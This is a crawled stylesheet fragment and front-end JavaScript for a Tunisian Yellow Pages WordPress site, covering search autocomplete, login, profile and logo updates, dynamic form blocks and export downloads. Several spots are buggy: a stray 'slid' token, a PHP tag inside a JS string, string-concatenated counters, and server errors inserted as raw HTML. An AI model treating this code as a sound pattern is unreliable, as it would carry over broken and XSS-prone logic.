    display:block;
    text-decoration:none;
    position:relative;
    padding: 5px 30px 5px 10px;
}
.langue>a:after{
    content:"";
    position:absolute;
    width:15px;
    height:8px;
    right:6px;
    top:11px;
    background:url(../pages-jaunes/img/arrow-down.png) no-repeat 50%;background-size:10px 7px;transition:all .3s ease-in-out
}
.sublangue{
    padding:10px 5px;
    display:none;
    position:absolute;
    left:0;
    top:36px;
    width:100%;
    z-index:999;
    margin:0;
    background: #ffe928;
}
.navbar-fixed-top .sublangue{
    top:25px
}
.sublangue li{
    display:block!important;
    left:none;
    padding: 5px 0;
}
.sublangue li:first-child{
    border-bottom: 1px solid #181818;
}
.sublangue li a{
    border-right:none;
    display:block;
    padding:0!important;
    text-align:center;
    line-height:15px!important;
    text-decoration:none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 15px;
    color: #181818;
}
.sublangue li.current-lang{
    display:none!important
}
.tab-pane div {
    display: inline-flex;
    align-items: baseline;
}
.tab-pane.tab-tel svg.svg-inline--fa{
    margin-right: 5px;
}
.tab-pane.tab-tel {
    min-width: 500px;
}
svg.svg-inline--fa.fa-star.checked {
    color: orange;
}
svg.svg-inline--fa.fa-star {
    color: #eee;
    font-size: 16px;
}
h2.listing-title {
    font-weight: bold;
    font-size: 17px;
    display: flex;
}
h2.listing-title svg.svg-inline--fa.fa-star {
    font-size: 14px;
}
span.stars img {
    max-width: 20px;
    margin-top: -6px;
    margin-left: 6px;
}
h2.listing-title span.stars img {
    max-width: 15px;
}



--- FILE ---
content_type: application/javascript
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/app.js?ver=220120-202225
body_size: 4933
content:
$(document).ready(function () {

    $('.search-field').autocomplete({
        serviceUrl: '/wp-json/ep/as',
        noCache: true,
        autoSelectFirst: false,
        onSearchStart: function (params) {
            params.postalcode = $('[name=postalcode]').val();
            params.c_type = $('[name=postalcode] option:selected').attr('data-type');
            params.lang = $('body').attr('data-current-lang');
            // var str = $('.search-field').val().normalize("NFD").replace(/[\u0300-\u036f]/g, "");
            // $('.search-field').val(str.toUpperCase());
        },
        beforeRender: function (container, suggestions) {
            container.find('.autocomplete-suggestion').each(function (i, suggestion) {
                if ($(suggestion).attr('data-index') == '0') {
                    $(suggestion).html('<i class="fas fa-search" style="color:#d8c8c8"></i>&nbsp;' + $(suggestion).text())
                }
            });
        },
        onSelect: function (suggestion) {
            if (typeof suggestion.link !== "undefined") {
                window.location.href = suggestion.link;
            }
        }
    });
    var currentSuggestions = null;
    $('.search-locations').autocomplete({
        serviceUrl: '/wp-json/ep/locations',
        noCache: true,
        autoSelectFirst: false,
        onSearchStart: function (params) {
            params.lang = $('body').attr('data-current-lang');
        },
        beforeRender: function (container, suggestions) {
            currentSuggestions = suggestions;
            console.log(currentSuggestions)
            container.find('.autocomplete-suggestion').each(function (i, suggestion) {
                var isGouv = false;
                suggestions.forEach(function (el) {
                    if (el.data == $(suggestion).text() && el.type == 'g') {
                        isGouv = true;
                    }
                });
                if ($(suggestion).attr('data-index') == '0') {
                    $(suggestion).html('<i class="fas fa-search" style="color:#d8c8c8"></i>&nbsp;' + $(suggestion).text())
                } else {
                    if (isGouv) {
                        $(suggestion).css({'font-weight': 'bold'}).find('strong').css({
                            'font-weight': 'bold',
                            'color': 'black'
                        })
                    }

                }
            });
        },
        onSelect: function (suggestion) {
            $('#Search [name=c_id]').val(suggestion.id);
            $('#Search [name=c_type]').val(suggestion.type);
        }
    });
    $(document).on('keyup', '.search-locations', function () {
        $('#Search [name=c_id]').val('');
        $('#Search [name=c_type]').val('c');
    });


    $(document).on('change', '.postal-code-select', function () {
        $('input[name=c_type]').val($('[name=postalcode] option:selected').attr('data-type'))
    });
    // $('.postal-code-select').tooltipster({
    //     position: 'bottom',
    //     animation: 'grow',
    //     theme: 'tooltipster-pink',
    //     delay: 200,
    //     touchDevices: false,
    //     trigger: 'hover'
    // });


    $(document).on('click', '#login-modal .connect', function (e) {
        e.preventDefault();
        var $errorSection = $('.error-message-section');
        $errorSection.html('');
        $errorSection.css('display', 'none');
        wp.ajax.post('pgs_login_ajax', {
            email: $('#userEmail').val(),
            password: $('#userPassword').val()
        }).done(function (res) {
            location.href = '/';
        }).fail(function (err) {
            $errorSection.css('display', 'block');
            $errorSection.html(err);
        });
    });

    $(document).on('click', '.user-edit-btn', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSection = $this.closest('form').attr('id');
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        var isValid = false;
        if (currentSection === 'user-password') {
            isValid = validateUserPassword(formattedData);
            if (isValid) {
                updateUserData(formattedData, currentSection).then(function () {
                    location.href = '/#login-modal';
                });
            } else {
                slid
                showMessageForSection('Les mots de passe ne correspondent pas', currentSection, false);
            }
        } else if (currentSection === 'company-hours') {
            updateUserData(formattedData, currentSection).then(function () {
                console.log();
            });
        } else if (currentSection === 'user-info') {
            updateUserData(formattedData, currentSection).then(function () {
                console.log();
            });
        }

    });

    /**
     *
     * @param data
     * @param section
     * @return {any}
     */
    function updateUserData(data, section) {
        return wp.ajax.post('pgs_edit_user_info', {
            fields: data,
            section
        }).done(function (res) {
            showMessageForSection('La mise à jour a été effectuée avec succès', section);
        }).fail(function (err) {
            showMessageForSection('Erreur!', section, false);
        });
    }

    /**
     * Check user password
     * @param data
     * @return {boolean}
     */
    function validateUserPassword(data) {
        var isValid = false;

        if ((!_.isEmpty(data.password) && !_.isEmpty(data.confirm_password)) && (data.password === data.confirm_password)) {
            isValid = true;
        }

        return isValid;
    }

    /**
     * format serialized data
     * @param data
     */
    function formatSerializedData(data) {
        var formattedData = {};
        data.forEach(function (el) {
            formattedData[el.name] = el.value;
        });

        return formattedData;
    }

    /**
     * Show message in section
     * @param message
     * @param success
     * @param section
     */
    function showMessageForSection(message, section, success = true) {
        $('.message-section').css('display', 'none');
        var $section = $('#' + section);
        var $messageSection = $section.find('.message-section');
        $messageSection.removeClass('alert-danger').removeClass('alert-success').css('display', 'block');

        if (success) {
            $messageSection.addClass('alert-success');
            setTimeout(() => {
                $messageSection.css('display', 'none');
            }, 3000);
        } else {
            $messageSection.addClass('alert-danger');
        }
        $messageSection.html(message);

    }

    $(document).on('click', '.pgs-check-pack', function (e) {
        e.preventDefault();
        var $this = $(this);
        var canSeeCurrentPack = $this.attr('data-can-edit') === '1';
        if (!canSeeCurrentPack) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                text: $this.attr('data-error-message')
            })
        } else {
            window.location.href = $this.attr('href');
        }
    });

    /***
     * pack visibility optimal section
     */
    $(document).on('click', '.edit-company-details', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        wp.ajax.post('pgs_edit_pack_optimal', {
            fields: formattedData,
            section: 'info'
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'La mise à jour a été effectuée avec succès.'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            });
        });

    });

    /***
     * Pack
     */
    $(document).on('click', '.edit-company-details-for-pack-gold', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        wp.ajax.post('pgs_edit_pack_gold', {
            fields: formattedData,
            section: 'info'
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'La mise à jour a été effectuée avec succès.'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            });
        });

    });

    $(document).on('click', '.update-company-logo', function (e) {
        e.preventDefault();
        if (typeof $('#company-logo')[0].files[0] === "undefined") {
            Swal.fire({
                icon: 'error',
                title: '',
                html: 'Vous devez choisir un fichier à télécharger'
            });
            return;
        }
        var formData = new FormData();
        formData.append('logo', $('#company-logo')[0].files[0]);
        formData.append('section', 'logo');
        formData.append('action', 'pgs_edit_pack_optimal');

        wp.ajax.send('pgs_edit_pack_optimal', {
            data: formData,
            processData: false,
            contentType: false
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'Le logo de l\'entreprise a été mis à jour avec succès'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            })
        });

    });

    $(document).ready(function () {
        $("#btnComment104").click(function (e) {
            $("#msgCommen2104").removeClass().addClass('messagebox').fadeIn(1000);
            $("#msgCommen2104").html('<br /><div style="background: #fff;padding: 11px 10px 11px;font-size:12px;">' +
                '<img src="<?= get_template_directory_uri() ?>/img//loading.gif" style="float:left;width:15px;" alt="loader" />&nbsp;S\'il vous plaît, attendez ..</div>');
            var Data = $("#formComment104").serializeArray();
            console.log(Data);
            jQuery.ajax({
                url: "",
                type: "POST",
                data: Data,
                success: function (data, textStatus, jqXHR) {
                    $('#msgCommen2104').html(data);
                }
            });
            $("#msgCommen2104").slideDown("slow");
            e.preventDefault();
        });

    });


    $(document).ready(function (jQuery) {
        "use strict";

        $(".btnRepeatBtn").click(function () {
            var getNumber = $("#getNumber").val();
            var plusUn = getNumber + 1;
            $("#getNumber").val(plusUn);
            $("#addBlock").append(`
                            <div class="row del` + plusUn + `">
                                <div class="col-md-6">
                                    <label>Nom de la marque &nbsp;<a style="cursor:pointer;" class="delBlock` + plusUn + `">(Supprimer)</a></label><br />
                                    <input type="text" name="marques[]" required placeholder="Nom de la marque" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <label>Nom de la marque (Anglais)</label><br />
                                    <input type="text" name="marquesEn[]" required placeholder="Nom de la marque Anglais" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <label>Nom de la marque (Arabe)</label><br />
                                    <input type="text" name="marquesAr[]" required placeholder="Nom de la marque Arabe" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <br /><br />
                                    <a id="upload` + plusUn + `" class="choix_logo" title="Cliquer ici pour choisir une image" style="color:green;">
                                    <span class="fa fa-plus"></span> Cliquer ici pour choisir une image</a>
                                    <div id='files` + plusUn + `'></div>
                                    <span id="status` + plusUn + `"></span>
                                    <div id="sussess` + plusUn + `"></div>
                                </div>
                                <textarea name="image[]" id="image` + plusUn + `"  class="plusUn" readonly="readonly"></textarea>
                            </div>
                            <script>
                            $(document).ready(function (jQuery) {
                                $(".delBlock` + plusUn + `").click(function(){
                                    $(".del` + plusUn + `").empty();
                                    $(".del` + plusUn + `").hide();
                                });
                                var btnUpload=jQuery('#upload` + plusUn + `');
                                var status=jQuery('#status` + plusUn + `');
                                new AjaxUpload(btnUpload, {
                                    action: '',
                                    name: 'uploadfile',
                                    onSubmit: function(file, ext){
                                        if (! (ext && /^(jpg|jpeg|png|gif)$/.test(ext))){
                                            status.text('Only jpg, jpeg, gif or png files are allowed');
                                            return false;
                                        }
                                        status.text('Uploading...');
                                    },
                                    onComplete: function(file, response){
                                        status.text('');
                                        if(response==="success"){
                                            jQuery('#image` + plusUn + `').append(file).addClass('success');
                                            jQuery('<span style="color:#333;"><span class="fa fa-check"></span> Image ajouté avec succès</span>').appendTo('#sussess` + plusUn + `');
                                            jQuery('#sussess` + plusUn + `').addClass('success');
                                        } else{
                                            jQuery('<textarea></textarea>').appendTo('#files` + plusUn + `').text(file).addClass('error');
                                        }
                                    }
                                });
                            });
                          
                        `);
        });


        $(".btnRepeatBtn2").click(function () {
            var getNumber2 = $("#getNumber2").val();
            var plusUn = getNumber2 + 1;
            $("#getNumber2").val(plusUn);
            $("#addBlock2").append(`<div class="del2` + plusUn + ` row" style="padding:10px;border:solid 1px #ddd;overflow:auto;margin-bottom:5px;margin-left:15px;margin-right:15px;">
                                    <div class="col-md-6">
                                        <label>Nom du produit &nbsp;<a style="cursor:pointer;" class="delBlock2` + plusUn + `">(Supprimer)</a></label><br />
                                        <input type="text" name="marques[]" required placeholder="Nom du produit" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6">
                                        <label>Nom du produit (Anglais)</label><br />
                                        <input type="text" name="marquesEn[]" required placeholder="Nom du produit Anglais" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6">
                                        <label>Nom du produit (Arabe)</label><br />
                                        <input type="text" name="marquesAr[]" required placeholder="Nom du produit Arabe" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6" style="padding-top:10px;">
                                        <br /><br />
                                        <a id="uploade2` + plusUn + `" class="choix_logo" title="Cliquer ici pour choisir une image" style="color:green;"><span class="fa fa-plus"></span> Cliquer ici pour choisir une image</a>
                                        <div id='filese` + plusUn + `'></div>
                                        <span id="statuse2` + plusUn + `"></span>
                                        <div id="sussesse` + plusUn + `"></div>
                                    </div>
                                    <textarea name="image[]" id="image2` + plusUn + `" class="plusUn" readonly="readonly"></textarea>
                                </div>
                                <script>
                                $(document).ready(function (jQuery) {
                                    $(".delBlock2` + plusUn + `").click(function(){
                                        $(".del2` + plusUn + `").empty();
                                        $(".del2` + plusUn + `").hide();
                                    });
                                    var btnUpload=jQuery('#uploade2` + plusUn + `');
                                    var status=jQuery('#statuse2` + plusUn + `');
                                    new AjaxUpload(btnUpload, {
                                        action: 'upload-file.php',
                                        name: 'uploadfile',
                                        onSubmit: function(file, ext){
                                            if (! (ext && /^(jpg|jpeg|png|gif)$/.test(ext))){
                                                status.text('Only jpg, jpeg, gif or png files are allowed');
                                                return false;
                                            }
                                            status.text('Uploading...');
                                        },
                                        onComplete: function(file, response){
                                            status.text('');
                                            if(response==="success"){
                                                jQuery('#image2` + plusUn + `').append(file).addClass('success');
                                                jQuery('<span style="color:#333;"><span class="fa fa-check"></span> Image ajouté avec succès</span>').appendTo('#sussesse` + plusUn + `');
                                                jQuery('#sussesse` + plusUn + `').addClass('success');
                                            } else{
                                                jQuery('<textarea></textarea>').appendTo('#filese` + plusUn + `').text(file).addClass('error');
                                            }
                                        }
                                    });
                                });
                                
                            `);
        });
    });

    /***
     * @page Intern Commercial
     */
    if($('body.page-template-page-intern-commercial').length){
        $('.intern-activities').select2({
            language: "fr",
            ajax: {
                url: '/wp-json/pgs/intern-commercial',
                dataType: 'json',
                data: function (params) {
                    return {
                        search: params.term,
                        lang: $('body').attr('data-current-lang'),
                        type: 'public'
                    };
                },
                processResults: function (data, params) {
                    return {
                        results: data.results
                    };
                }
            }
        });
        $('.intern-gouvs').select2({
            language: "fr",
            ajax: {
                url: '/wp-json/pgs/intern-gouvs',
                dataType: 'json',
                data: function (params) {
                    return {
                        search: params.term,
                        lang: $('body').attr('data-current-lang'),
                        type: 'public'
                    };
                },
                processResults: function (data, params) {
                    return {
                        results: data.results
                    };
                }
            }
        });
        $(document).on('click', '[name="all-gouvs"]',function (){
            var $select = $('[name="gouvs"]');
            if($(this).is(':checked')){
                $select.removeAttr('required');
            }else{
                $select.attr('required', true);
            }
        });
        $("#export-form").validate({
            rules: {
                // simple rule, converted to {required:true}
                name: "required",
                // compound rule
                email: {
                    required: true,
                    email: true
                }
            },
            submitHandler: function(form) {
                var $button = $('#export-form button:focus');
                if($button.attr('data-value') == 'simulate'){
                    $('#export-form [data-value="simulate"]').find('svg').css('display', 'block');
                    var formattedData = formatSerializedData($('#export-form').serializeArray());
                    formattedData.activity = $('[name="activity"]').val().join(',');
                    formattedData.gouvs = $('[name="gouvs"]').val().join(',');
                    wp.ajax.post('pgs_simulate_ajax', {
                        fields: formattedData
                    }).done(function (res) {
                        $('#export-form [data-value="simulate"]').find('svg').css('display', 'none');
                        $('.quote-results').html(res);
                    }).fail(function (err) {
                        $('#export-form [data-value="simulate"]').find('svg').css('display', 'none');
                        Swal.fire({
                            icon: 'error',
                            title: 'Oops...',
                            html: err.responseText
                        });
                    });
                }
                if($button.attr('data-value') == 'order'){
                    $('#export-form [data-value="order"]').find('svg').css('display', 'block');
                    var formattedData = formatSerializedData($('#export-form').serializeArray());
                    formattedData.activity = $('[name="activity"]').val().join(',');
                    formattedData.gouvs = $('[name="gouvs"]').val().join(',');
                    wp.ajax.post('pgs_order_ajax', {
                        fields: formattedData
                    }).done(function (res) {
                        $('.quote-results').html(res);
                        $('#export-form [data-value="order"]').find('svg').css('display', 'none');
                        setTimeout(function (){
                            $('#export-form input').each(function (){
                                $(this).val('');
                            });
                            $('#export-form select').each(function (){
                                $(this).val('').trigger('change');
                            });
                            $('.quote-results').html('');
                        }, 3000);
                    }).fail(function (err) {
                        $('#export-form [data-value="order"]').find('svg').css('display', 'none');
                        Swal.fire({
                            icon: 'error',
                            title: 'Oops...',
                            html: err.responseText
                        });
                    });
                }
            }
        });
    }

    /***
     * @page Download
     */
    if($('body.page-template-page-download').length){
        $(document).on('click', '.download-export', function (e){
            e.preventDefault();
            const queryString = window.location.search;
            const urlParams = new URLSearchParams(queryString);
            $(this).find('svg').css('display', 'block');
            wp.ajax.post('pgs_download_companies_ajax',{
                token: urlParams.get('token')
            }).done(function (res){
                setTimeout(waitForFile, 3000, urlParams.get('token'));
            }).fail(function (err){
                Swal.fire({
                    icon: 'error',
                    title: 'Oops...',
                    html: err.responseText
                });
            });
        });

        function waitForFile(token){
            wp.ajax.post('pgs_download_companies_ajax',{
                token: token
            }).done(function (res){
                if(res.state == 'complete'){
                    downloadFile(res.file);
                    $('.download-export').find('svg').css('display', 'none');
                    window.location.href = '/';
                }else{
                    setTimeout(waitForFile, 3000, token);
                }
            }).fail(function (err){
                Swal.fire({
                    icon: 'error',
                    title: 'Oops...',
                    html: err.responseText
                });
            });
        }
        /**
         * Download file from a url
         * @param fileURL
         * @param fileName
         */
        function downloadFile(fileURL, fileName) {
            // for non-IE
            if (!window.ActiveXObject) {
                var save = document.createElement('a');
                save.href = fileURL;
                save.target = '_blank';
                var filename = fileURL.substring(fileURL.lastIndexOf('/') + 1);
                save.download = fileName || filename;
                if (navigator.userAgent.toLowerCase().match(/(ipad|iphone|safari)/) && navigator.userAgent.search("Chrome") < 0) {
                    document.location = save.href;
                    // window event not working here
                } else {
                    var evt = new MouseEvent('click', {
                        'view': window,
                        'bubbles': true,
                        'cancelable': false
                    });
                    save.dispatchEvent(evt);
                    (window.URL || window.webkitURL).revokeObjectURL(save.href);
                }
            }

            // for IE < 11
            else if (!!window.ActiveXObject && document.execCommand) {
                var _window = window.open(fileURL, '_blank');
                _window.document.close();
                _window.document.execCommand('SaveAs', true, fileName || fileURL)
                _window.close();
            }
        }
    }

});
